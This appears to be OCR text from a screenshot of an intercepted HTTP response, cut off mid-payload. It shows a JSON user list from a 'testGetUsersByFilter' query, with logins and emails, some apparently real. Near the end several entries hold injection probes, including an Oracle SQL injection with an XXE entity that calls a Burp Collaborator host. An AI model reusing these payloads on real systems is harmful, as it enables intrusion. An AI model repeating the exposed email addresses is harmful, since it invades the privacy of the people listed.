 Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 29 Mar 2020 22:34:48 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 833595
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: *
ETag: W/"cb83b-TFEYB8c+C/u/vJ8l257EcJu+Jk8"
{"data":{"testGetUsersByFilter":[{"login":"aaaaaaaaaaaaa","name":"aaaaaaaaaaaaa","email":"sevakokorin80@gmail.com"},{"login":"pou
et","name":"pouet","email":"pouet@pouet.pouet"},{"login":"brunostt","name":"brunostt2","email":"brunostt@123.com"},{"login":"test
test","name":"testtest","email":"testtest@a.a"},{"login":"test","name":"test","email":"test@test"},{"login":"matias","name":"mati
as","email":"matias@matias.com"},{"login":"RunningOnEmpty","name":"RunningOnEmpty","email":"RunningOnEmpty@123.com"},{"login":"aa
","name":"aa","email":"aaa@s.com"},{"login":"test15","name":"test","email":"tes@test"},{"login":"FuDoor","name":"Palma","email":"
Won9@gmail.com"},{"login":"hooyogin","name":"hooimya","email":"huemeil@gavno.ru"},{"login":"testtest<b>123","name":"testtest<b>12
3","email":"a@a.ru"},{"login":"kek","name":"kek","email":"kek@kek.kek"},{"login":"lol'","name":"lol'","email":"lol@lol.lol"},{"lo
gin":"kekw","name":"kek","email":"rogovker4@gmail.com"},{"login":"asd","name":"asd","email":"asd@gmail.com"},{"login":"hunjison",
"name":"hunjison","email":"5751da07-948b-41f4-84f7-8b4265d9f639@email.webhook.site"},{"login":"test1","name":"test","email":"test
@test.com"},{"login":"n3mo","name":"nemo","email":"hung@gmail.com"},{"login":"qweqweqwe","name":"werwerwer","email":"test@testus.
com"},{"login":"admin","name":"admin","email":"admin@123.com"},{"login":"ewd","name":"ewd","email":"ewd@tld.com"},{"login":"hobal
l1","name":"John
cena","email":"hoball1@protonmail.com"},{"login":"qwe","name":"qwe","email":"nikivas972@mail.ru"},{"login":"bob","name":"bob","em
ail":"bob@bob.bob"},{"login":"test6","name":"test15","email":"test5@mail.com"},{"login":"asdf","name":"asdf","email":"asdf@naver.
com"},{"login":"test6ft7gh","name":"test6ft7gh","email":"test6ft7gh@646f0857.bzn.pw"},{"login":"O'connor","name":"O'connor","emai
l":"O'connor@aol.com"},{"login":"(select extractvalue(xmltype('<?xml version=\"1.0\" encoding=\"UTF-8\"?><!DOCTYPE root [
<!ENTITY % righo SYSTEM \"http://6dkist30u4z1cnlrxcrrxnzmadg74asdg53wrl.burpcollab'||'orator.net/\">%righo;]>'),'/l') from
dual)","name":"1","email":"ragajop428@smlmail.com"},{"login":"1'||(select extractvalue(xmltype('<?xml version=\"1.0\"
encoding=\"UTF-8\"?><!DOCTYPE root [ <!ENTITY % righo SYSTEM